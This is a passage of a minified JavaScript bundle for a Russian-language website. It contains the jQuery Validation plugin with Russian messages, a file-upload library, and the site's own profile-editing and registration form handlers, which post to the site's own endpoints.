r&&(r=r.split(/\s/)),t.each(r,function(t,r){n[r]=e})});var r=this.settings.rules;t.each(r,function(e,n){r[e]=t.validator.normalizeRule(n)}),t(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",e).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",e),this.settings.invalidHandler&&t(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),t.extend(this.submitted,this.errorMap),this.invalid=t.extend({},this.errorMap),this.valid()||t(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(e){e=this.validationTargetFor(this.clean(e)),this.lastElement=e,this.prepareElement(e),this.currentElements=t(e);var n=!1!==this.check(e);return n?delete this.invalid[e.name]:this.invalid[e.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),n},showErrors:function(e){if(e){for(var n in t.extend(this.errorMap,e),this.errorList=[],e)this.errorList.push({message:e[n],element:this.findByName(n)[0]});this.successList=t.grep(this.successList,function(t){return!(t.name in e)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){t.fn.resetForm&&t(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t=0;for(var n in e)t++;return t},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{t(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var e=this.lastActive;return e&&1===t.grep(this.errorList,function(t){return t.element.name===e.name}).length&&e},elements:function(){var e=this,n={};return t(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in n||!e.objectLength(t(this).rules())||(n[this.name]=!0,0))})},clean:function(e){return t(e)[0]},errors:function(){var e=this.settings.errorClass.replace(" ",".");return t(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=t([]),this.toHide=t([]),this.currentElements=t([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(e){var n=t(e).attr("type"),r=t(e).val();return"radio"===n||"checkbox"===n?t("input[name='"+t(e).attr("name")+"']:checked").val():"string"==typeof r?r.replace(/\r/g,""):r},check:function(e){e=this.validationTargetFor(this.clean(e));var n,r=t(e).rules(),i=!1,a=this.elementValue(e);for(var o in r){var s={method:o,parameters:r[o]};try{if("dependency-mismatch"===(n=t.validator.methods[o].call(this,a,e,s.parameters))){i=!0;continue}if(i=!1,"pending"===n)return void(this.toHide=this.toHide.not(this.errorsFor(e)));if(!n)return this.formatAndAdd(e,s),!1}catch(t){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+e.id+", check the '"+s.method+"' method.",t),t}}return i?void 0:(this.objectLength(r)&&this.successList.push(e),!0)},customDataMessage:function(e,n){return t(e).data("msg-"+n.toLowerCase())||e.attributes&&t(e).attr("data-msg-"+n.toLowerCase())},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;arguments.length>e;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(e,n){return this.findDefined(this.customMessage(e.name,n),this.customDataMessage(e,n),!this.settings.ignoreTitle&&e.title||void 0,t.validator.messages[n],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,n){var r=this.defaultMessage(e,n.method),i=/\$?\{(\d+)\}/g;"function"==typeof r?r=r.call(this,n.parameters,e):i.test(r)&&(r=t.validator.format(r.replace(i,"{$1}"),n.parameters)),this.errorList.push({message:r,element:e}),this.errorMap[e.name]=r,this.submitted[e.name]=r},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t;for(e=0;this.errorList[e];e++){var n=this.errorList[e];this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message)}if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return t(this.errorList).map(function(){return this.element})},showLabel:function(e,n){var r=this.errorsFor(e);r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.html(n)):(r=t("<"+this.settings.errorElement+">").attr("for",this.idOrName(e)).addClass(this.settings.errorClass).html(n||""),this.settings.wrapper&&(r=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.append(r).length||(this.settings.errorPlacement?this.settings.errorPlacement(r,t(e)):r.insertAfter(e))),!n&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r,e)),this.toShow=this.toShow.add(r)},errorsFor:function(e){var n=this.idOrName(e);return this.errors().filter(function(){return t(this).attr("for")===n})},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name).not(this.settings.ignore)[0]),e},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return t(this.currentForm).find("[name='"+e+"']")},getLength:function(e,n){switch(n.nodeName.toLowerCase()){case"select":return t("option:selected",n).length;case"input":if(this.checkable(n))return this.findByName(n.name).filter(":checked").length}return e.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(e,n){return!!t(e,n.form).length},function:function(e,t){return e(t)}},optional:function(e){var n=this.elementValue(e);return!t.validator.methods.required.call(this,n,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(e,n){this.pendingRequest--,0>this.pendingRequest&&(this.pendingRequest=0),delete this.pending[e.name],n&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(t(this.currentForm).submit(),this.formSubmitted=!1):!n&&0===this.pendingRequest&&this.formSubmitted&&(t(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return t.data(e,"previousValue")||t.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,n){e.constructor===String?this.classRuleSettings[e]=n:t.extend(this.classRuleSettings,e)},classRules:function(e){var n={},r=t(e).attr("class");return r&&t.each(r.split(" "),function(){this in t.validator.classRuleSettings&&t.extend(n,t.validator.classRuleSettings[this])}),n},attributeRules:function(e){var n={},r=t(e),i=r[0].getAttribute("type");for(var a in t.validator.methods){var o;"required"===a?(""===(o=r.get(0).getAttribute(a))&&(o=!0),o=!!o):o=r.attr(a),/min|max/.test(a)&&(null===i||/number|range|text/.test(i))&&(o=Number(o)),o?n[a]=o:i===a&&"range"!==i&&(n[a]=!0)}return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},dataRules:function(e){var n,r,i={},a=t(e);for(n in t.validator.methods)void 0!==(r=a.data("rule-"+n.toLowerCase()))&&(i[n]=r);return i},staticRules:function(e){var n={},r=t.data(e.form,"validator");return r.settings.rules&&(n=t.validator.normalizeRule(r.settings.rules[e.name])||{}),n},normalizeRules:function(e,n){return t.each(e,function(r,i){if(!1!==i){if(i.param||i.depends){var a=!0;switch(typeof i.depends){case"string":a=!!t(i.depends,n.form).length;break;case"function":a=i.depends.call(n,n)}a?e[r]=void 0===i.param||i.param:delete e[r]}}else delete e[r]}),t.each(e,function(r,i){e[r]=t.isFunction(i)?i(n):i}),t.each(["minlength","maxlength"],function(){e[this]&&(e[this]=Number(e[this]))}),t.each(["rangelength","range"],function(){var n;e[this]&&(t.isArray(e[this])?e[this]=[Number(e[this][0]),Number(e[this][1])]:"string"==typeof e[this]&&(n=e[this].split(/[\s,]+/),e[this]=[Number(n[0]),Number(n[1])]))}),t.validator.autoCreateRanges&&(e.min&&e.max&&(e.range=[e.min,e.max],delete e.min,delete e.max),e.minlength&&e.maxlength&&(e.rangelength=[e.minlength,e.maxlength],delete e.minlength,delete e.maxlength)),e},normalizeRule:function(e){if("string"==typeof e){var n={};t.each(e.split(/\s/),function(){n[this]=!0}),e=n}return e},addMethod:function(e,n,r){t.validator.methods[e]=n,t.validator.messages[e]=void 0!==r?r:t.validator.messages[e],3>n.length&&t.validator.addClassRules(e,t.validator.normalizeRule(e))},methods:{required:function(e,n,r){if(!this.depend(r,n))return"dependency-mismatch";if("select"===n.nodeName.toLowerCase()){var i=t(n).val();return i&&i.length>0}return this.checkable(n)?this.getLength(e,n)>0:t.trim(e).length>0},email:function(e,t){return this.optional(t)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(e)},url:function(e,t){return this.optional(t)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(""+new Date(e))},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(e)},number:function(e,t){return this.optional(t)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;for(var n=0,r=0,i=!1,a=(e=e.replace(/\D/g,"")).length-1;a>=0;a--){var o=e.charAt(a);r=parseInt(o,10),i&&(r*=2)>9&&(r-=9),n+=r,i=!i}return 0==n%10},minlength:function(e,n,r){var i=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||i>=r},maxlength:function(e,n,r){var i=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||r>=i},rangelength:function(e,n,r){var i=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||i>=r[0]&&r[1]>=i},min:function(e,t,n){return this.optional(t)||e>=n},max:function(e,t,n){return this.optional(t)||n>=e},range:function(e,t,n){return this.optional(t)||e>=n[0]&&n[1]>=e},equalTo:function(e,n,r){var i=t(r);return this.settings.onfocusout&&i.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){t(n).valid()}),e===i.val()},remote:function(e,n,r){if(this.optional(n))return"dependency-mismatch";var i=this.previousValue(n);if(this.settings.messages[n.name]||(this.settings.messages[n.name]={}),i.originalMessage=this.settings.messages[n.name].remote,this.settings.messages[n.name].remote=i.message,r="string"==typeof r&&{url:r}||r,i.old===e)return i.valid;i.old=e;var a=this;this.startRequest(n);var o={};return o[n.name]=e,t.ajax(t.extend(!0,{url:r,mode:"abort",port:"validate"+n.name,dataType:"json",data:o,success:function(r){a.settings.messages[n.name].remote=i.originalMessage;var o=!0===r||"true"===r;if(o){var s=a.formSubmitted;a.prepareElement(n),a.formSubmitted=s,a.successList.push(n),delete a.invalid[n.name],a.showErrors()}else{var l={},c=r||a.defaultMessage(n,"remote");l[n.name]=i.message=t.isFunction(c)?c(e):c,a.invalid[n.name]=!0,a.showErrors(l)}i.valid=o,a.stopRequest(n,o)}},r)),"pending"}}}),t.format=t.validator.format,function(e){var t={};if(e.ajaxPrefilter)e.ajaxPrefilter(function(e,n,r){var i=e.port;"abort"===e.mode&&(t[i]&&t[i].abort(),t[i]=r)});else{var n=e.ajax;e.ajax=function(r){var i=("mode"in r?r:e.ajaxSettings).mode,a=("port"in r?r:e.ajaxSettings).port;return"abort"===i?(t[a]&&t[a].abort(),t[a]=n.apply(this,arguments),t[a]):n.apply(this,arguments)}}}(jQuery),function(e){e.extend(e.fn,{validateDelegate:function(t,n,r){return this.bind(n,function(n){var i=e(n.target);return i.is(t)?r.apply(i,arguments):void 0})}})}(jQuery),function(e){e.extend(e.validator.messages,{required:"Это поле необходимо заполнить.",remote:"Пожалуйста, введите правильное значение.",email:"Пожалуйста, введите корректный адрес электронной почты.",url:"Пожалуйста, введите корректный URL.",date:"Пожалуйста, введите корректную дату.",dateISO:"Пожалуйста, введите корректную дату в формате ISO.",number:"Пожалуйста, введите число.",digits:"Пожалуйста, вводите только цифры.",creditcard:"Пожалуйста, введите правильный номер кредитной карты.",equalTo:"Пожалуйста, введите такое же значение ещё раз.",accept:"Пожалуйста, выберите файл с правильным расширением.",maxlength:e.validator.format("Пожалуйста, введите не больше {0} символов."),minlength:e.validator.format("Пожалуйста, введите не меньше {0} символов."),rangelength:e.validator.format("Пожалуйста, введите значение длиной от {0} до {1} символов."),range:e.validator.format("Пожалуйста, введите число от {0} до {1}."),max:e.validator.format("Пожалуйста, введите число, меньшее или равное {0}."),min:e.validator.format("Пожалуйста, введите число, большее или равное {0}.")})}(jQuery);var qq$1=qq$1||{},id,div;qq$1.extend=function(e,t){for(var n in t)e[n]=t[n]},qq$1.indexOf=function(e,t,n){if(e.indexOf)return e.indexOf(t,n);n=n||0;var r=e.length;for(n<0&&(n+=r);n<r;n++)if(n in e&&e[n]===t)return n;return-1},qq$1.getUniqueId=(id=0,function(){return id++}),qq$1.attach=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n)},qq$1.detach=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.attachEvent&&e.detachEvent("on"+t,n)},qq$1.preventDefault=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},qq$1.insertBefore=function(e,t){t.parentNode.insertBefore(e,t)},qq$1.remove=function(e){e.parentNode.removeChild(e)},qq$1.contains=function(e,t){return e==t||(e.contains?e.contains(t):!!(8&t.compareDocumentPosition(e)))},qq$1.toElement=(div=document.createElement("div"),function(e){div.innerHTML=e;var t=div.firstChild;return div.removeChild(t),t}),qq$1.css=function(e,t){null!=t.opacity&&"string"!=typeof e.style.opacity&&void 0!==e.filters&&(t.filter="alpha(opacity="+Math.round(100*t.opacity)+")"),qq$1.extend(e.style,t)},qq$1.hasClass=function(e,t){return new RegExp("(^| )"+t+"( |$)").test(e.className)},qq$1.addClass=function(e,t){qq$1.hasClass(e,t)||(e.className+=" "+t)},qq$1.removeClass=function(e,t){var n=new RegExp("(^| )"+t+"( |$)");e.className=e.className.replace(n," ").replace(/^\s+|\s+$/g,"")},qq$1.setText=function(e,t){e.innerText=t,e.textContent=t},qq$1.children=function(e){for(var t=[],n=e.firstChild;n;)1==n.nodeType&&t.push(n),n=n.nextSibling;return t},qq$1.getByClass=function(e,t){if(e.querySelectorAll)return e.querySelectorAll("."+t);for(var n=[],r=e.getElementsByTagName("*"),i=r.length,a=0;a<i;a++)qq$1.hasClass(r[a],t)&&n.push(r[a]);return n},qq$1.obj2url=function(e,t,n){var r=[],i="&",a=function(e,n){var i=t?/\[\]$/.test(t)?t:t+"["+n+"]":n;"undefined"!=i&&"undefined"!=n&&r.push("object"==typeof e?qq$1.obj2url(e,i,!0):"[object Function]"===Object.prototype.toString.call(e)?encodeURIComponent(i)+"="+encodeURIComponent(e()):encodeURIComponent(i)+"="+encodeURIComponent(e))};if(!n&&t)i=/\?/.test(t)?/\?$/.test(t)?"":"&":"?",r.push(t),r.push(qq$1.obj2url(e));else if("[object Array]"===Object.prototype.toString.call(e)&&void 0!==e)for(var o=0,s=e.length;o<s;++o)a(e[o],o);else if(null!=e&&"object"==typeof e)for(var o in e)a(e[o],o);else r.push(encodeURIComponent(t)+"="+encodeURIComponent(e));return r.join(i).replace(/^&/,"").replace(/%20/g,"+")};var qq$1=qq$1||{};function profile_edit_init(){loadDynamic("/static/css/datepicker.min.css","link"),document.getElementById("file-uploader")&&loadDynamic("/static/js/lib/fileuploader.js","script",()=>{new qq.FileUploader({element:document.getElementById("file-uploader"),action:"PictureAjax.ashx",allowedExtensions:["jpg","jpeg","png","gif"],sizeLimit:5e6,debug:!0,onComplete:(e,t,n)=>{if(n.success){$$1("#UserPick .deleted").removeClass("hidden"),$$1("#preview").attr("src",n.filename),$$1("#preview").removeClass("empty")}}})});$$1("#upload-link").click(function(){return $$1(".upload-block").slideToggle(),$$1(this).toggleClass("opened"),$$1(this).is(".opened")?$$1(this).html("Свернуть"):$$1(this).html("Загрузить фото"),!1}),$$1.validator.addMethod("validchar",function(e,t,n){var r=new RegExp(n);return this.optional(t)||r.test(e)},"Использованы недопустимые символы."),$$1("form#updateUserForm").submit(()=>{var e=$$1("#updateUserForm .needcheck"),t=!0;for(let n=0;n<e.length;n++){const r=e.eq(n),i=r.closest(".inputcontainer"),a=$$1("#updateUserForm").validate().element(r);a?i.removeClass("error"):i.addClass("error"),t=t&&a}if(t){const e=$$1("#frmName").val(),t=$$1("#frmFamily").val(),n=$$1("#frmEmail").val(),r=$$1("#frmBirth").val(),i=$$1("#frmNick").val(),a=$$1("#frmAbout").val(),o=$$1("#frmSite").val(),s=$$1("#frmCity").val(),l=$$1("#frmCareer").val(),c={FirstName:e,LastName:t,Email:n,Birth:r,Nick:i,isShowNick:$$1(".frmShowNick:checked").val(),isShowEmail:$$1("#frmShowEmail").is(":checked"),About:a,Site:o,City:s,Career:l},u=JSON.stringify(c);$$1.ajax({url:"/passport/cabinet/UserEdit.asmx/UpdateUser",data:u,dataType:"json",type:"POST",contentType:"application/json; charset=utf-8",dataFilter:e=>e,success:e=>{console.log(e);var t=e.d;if(!t.OK)return $$1("#messages").removeClass("hidden"),$$1("#messages").text(t.Message),!1;window.location.href="/passport/cabinet/"},error:()=>{}})}return!1}),$$1("#updateUserForm .needcheck").change(function(){var e,t;e=$$1(this),t=e.closest(".inputcontainer"),$$1("#updateUserForm").validate().element(e)?(t.removeClass("frmRequire"),t.removeClass("error")):(t.addClass("error"),t.removeClass("frmOk"))}),$$1("#btSubmit").click(()=>{$$1("#regForm").submit()}),$$1("#updateUserForm").validate({debug:!1,onsubmit:!1,rules:{frmBirth:{maxlength:50,validchar:"^[a-zA-Zа-яА-ЯёЁ0-9_!@()., ]+$"},frmPhone:{maxlength:50,validchar:"^[a-zA-Zа-яА-ЯёЁ0-9_!@()., ]+$"},frmNick:{maxlength:50,validchar:"^[a-zA-Zа-яА-ЯёЁ0-9_!@()., ]+$"}}});function e(e){var t=e.closest(".inputcontainer"),n=$$1("#changePassword").validate().element(e);return n?(t.removeClass("frmRequire"),t.removeClass("error"),t.addClass("frmOk")):(t.addClass("frmRequire"),t.addClass("error"),t.removeClass("frmOk")),n}datepicker("#frmBirth",{minDate:function(e,t){const n=new Date(e);return n.setFullYear(n.getFullYear()-t),n}(new Date,100),startDay:1,customDays:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],customMonths:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],overlayPlaceholder:"Введите год",overlayButton:"Выбрать",formatter:(e,t)=>{e.value="".concat(t.getDate()<10?"0":"").concat(t.getDate(),".").concat(t.getMonth()+1<10?"0":"").concat(t.getMonth()+1,".").concat(t.getFullYear().toString().slice(2))}}).calendarContainer.style.setProperty("font-size","1.5rem"),$$1("#changePassword").validate({debug:!1,onsubmit:!0,rules:{oldpassword:{required:!0,maxlength:50,validchar:"^[a-zA-Zа-яА-ЯёЁ0-9_!@()., ]+$"},newpassword:{required:!0,maxlength:50,validchar:"^[a-zA-Zа-яА-ЯёЁ0-9_!@()., ]+$"}}}),$$1("#changePassword .needcheck").change(function(){e($$1(this))}).blur(function(){e($$1(this))})}function registration_init(){function e(e){var t=e.closest(".inputcontainer"),n=$$1("#regForm").validate().element(e);return n?(t.removeClass("frmRequire"),t.removeClass("error"),t.addClass("frmOk")):(t.addClass("frmRequire"),t.addClass("error"),t.removeClass("frmOk")),n}$$1("form#regForm").submit(function(){var e=$$1("#regForm .needcheck"),t=!0;for(let n=0;n<e.length;n++){const r=e.eq(n),i=r.closest(".inputcontainer"),a=$$1("#regForm").validate().element(r);a?(i.removeClass("frmRequire"),i.removeClass("error"),i.addClass("frmOk")):(i.addClass("frmRequire"),i.addClass("error"),i.removeClass("frmOk")),t=t&&a}if(t){const e={FirstName:$$1("#txtFName").val(),LastName:$$1("#txtLName").val(),Email:$$1("#txtEmail").val(),Password:$$1("#txtPassword").val(),Secret:$$1("#txtSecretCode").val()},t=JSON.stringify(e);return $$1("#messages").removeClass("hidden"),$$1("#messages").html('<span class="iconsweet">*</span><p>Подождите идёт обработка данных на сервере</p>'),$$1("#messages").removeClass("msg_Error"),$$1("#messages").addClass("msg_Success"),$$1.ajax({url:"registration.asmx/CreateUser",data:t,dataType:"json",type:"POST",contentType:"application/json; charset=utf-8",dataFilter:e=>e,success:e=>{console.log(e);var t=e.d;t.OK?window.location.href="NeedConfirmEmail.aspx":($$1("#messages").html(t.Message),$$1("#messages").removeClass("hidden"),$$1("#messages").addClass("msg_Error"),$$1("#messages").removeClass("msg_Success"),$$1("#btSubmit").attr("disabled",""))},error:()=>{$$1("#wait").addClass("hidden")}}),!1}return!1}),$$1("#regForm").on("change",".needcheck",function(){e($$1(this))}),$$1("#regForm").on("blur",".needcheck",function(){e($$1(this))}),$$1("#regForm").validate({debug:!1,onsubmit:!1,rules:{fname:{required:!0,maxlength:30,validchar:"^[a-zA-Zа-яА-ЯёЁ0-9_!@()., ]+$"},lname:{required:!0,maxlength:30,validchar:"^[a-zA-Zа-яА-ЯёЁ0-9_!@()., ]+$"},email:{required:!0,email:!0,maxlength:256,validchar:"^[a-zA-Z0-9._-]+@[a-zA-Z0-9-]+.[a-zA-Z.]{2,5}$"},password:{required:!0,minlength:6,maxlength:128,validchar:"^[a-zA-Zа-яА-ЯёЁ0-9_!@()., ]+$"},cpassword:{required:!0,equalTo:"#txtPassword",validchar:"^[a-zA-Zа-яА-ЯёЁ0-9_!@()., ]+$"},secret:{required:!0,validchar:"^[a-zA-Zа-яА-ЯёЁ0-9_!@()., ]+$"}}}),$$1.validator.addMethod("validchar",function(e,t,n){var r=new RegExp(n);return this.optional(t)||r.test(e)},"Использованы недопустимые символы.")}qq$1.FileUploaderBasic=function(e){this._options={debug:!1,action:"/server/upload",params:{},button:null,multiple:!0,maxConnections:3,allowedExtensions:[],sizeLimit:0,minSizeLimit:0,onSubmit:function(e,t){},onProgress:function(e,t,n,r){},onComplete:function(e,t,n){},onCancel:function(e,t){},messages:{typeError:"{file} имеет некорректное расширение. Допустимы только файлы с расширениями {extensions}.",sizeError:"{file} Слишком большой файл.Допустимы файлы не больше {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},showMessage:function(e){alert(e)}},qq$1.extend(this._options,e),this._filesInProgress=0,this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq$1.FileUploaderBasic.prototype={setParams:function(e){this._options.params=e},getInProgress:function(){return this._filesInProgress},_createUploadButton:function(e){var t=this;return new qq$1.UploadButton({element:e,multiple:this._options.multiple&&qq$1.UploadHandlerXhr.isSupported(),onChange:function(e){t._onInputChange(e)}})},_createUploadHandler:function(){var e,t=this;e=qq$1.UploadHandlerXhr.isSupported()?"UploadHandlerXhr":"UploadHandlerForm";var n=new qq$1[e]({debug:this._options.debug,action:this._options.action,maxConnections:this._options.maxConnections,onProgress:function(e,n,r,i){t._onProgress(e,n,r,i),t._options.onProgress(e,n,r,i)},onComplete:function(e,n,r){t._onComplete(e,n,r),t._options.onComplete(e,n,r)},onCancel:function(e,n){t._onCancel(e,n),t._options.onCancel(e,n)}});return n},_preventLeaveInProgress:function(){var e=this;qq$1.attach(window,"beforeunload",function(t){if(e._filesInProgress)return(t=t||window.event).returnValue=e._options.messages.onLeave,e._options.messages.onLeave})},_onSubmit:function(e,t){this._filesInProgress++},_onProgress:function(e,t,n,r){},_onComplete:function(e,t,n){this._filesInProgress--,n.error&&this._options.showMessage(n.error)},_onCancel:function(e,t){this._filesInProgress--},_onInputChange:function(e){this._handler instanceof qq$1.UploadHandlerXhr?this._uploadFileList(e.files):this._validateFile(e)&&this._uploadFile(e),this._button.reset()},_uploadFileList:function(e){for(var t=0;t<e.length;t++)if(!this._validateFile(e[t]))return;for(t=0;t<e.length;t++)this._uploadFile(e[t])},_uploadFile:function(e){var t=this._handler.add(e),n=this._handler.getName(t);!1!==this._options.onSubmit(t,n)&&(this._onSubmit(t,n),this._handler.upload(t,this._options.params))},_validateFile:function(e){var t,n;return e.value?t=e.value.replace(/.*(\/|\\)/,""):(t=null!=e.fileName?e.fileName:e.name,n=null!=e.fileSize?e.fileSize:e.size),this._isAllowedExtension(t)?0===n?(this._error("emptyError",t),!1):n&&this._options.sizeLimit&&n>this._options.sizeLimit?(this._error("sizeError",t),!1):!(n&&n<this._options.minSizeLimit)||(this._error("minSizeError",t),!1):(this._error("typeError",t),!1)},_error:function(e,t){var n=this._options.messages[e];function r(e,t){n=n.replace(e,t)}r("{file}",this._formatFileName(t)),r("{extensions}",this._options.allowedExtensions.join(", 